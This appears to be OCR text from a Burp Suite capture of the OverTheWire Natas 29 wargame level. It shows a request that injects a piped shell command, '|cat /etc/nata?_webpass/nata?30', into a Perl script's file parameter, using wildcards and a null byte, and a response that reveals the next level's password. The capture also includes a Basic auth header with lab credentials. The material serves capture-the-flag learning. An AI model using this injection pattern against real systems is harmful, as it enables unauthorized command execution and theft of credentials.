 1 ×
Send
Cancel
<
>
Target: http://natas
Request
Pretty
Raw
Hex
\n
1 GET /index.pl?file=|cat+/etc/nata?_webpass/nata?30%00 HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyOTpwYzB3MFZvMEtwVEhjRXNnTWhYdTJFd1V6eVllbVBubw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
10 Connection: close
11
12
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
35 H3y K1dZ,<br>
36 y0 rEm3mB3rz p3Rl rit3?<br>
37 \/\/4Nn4 g0 olD5kewL? R3aD Up!<br>
<br>
38
39 <form action="index.pl" method="GET">
40 <select name="file" onchange="this.form.submit()">
41 <option value="">
s3lEcT suMp1n!
</option>
42 <option value="perl underground">
perl underground
</option>
43 <option value="perl underground 2">
perl underground 2
</option>
44 <option value="perl underground 3">
perl underground 3
</option>
45 <option value="perl underground 4">
perl underground 4
</option>
46 <option value="perl underground 5">
perl underground 5
</option>
47 </select>
48 </form>
49
50 <pre>
</pre>
<div id="viewsource">
c4n Y0 h4z s4uc3?
</div>
51 </div>
52 </body>
53 </html>
54 Gz4at8CdOYQkkJ8fJamc11Jg5hOnXM9X
55
Search
0 highlights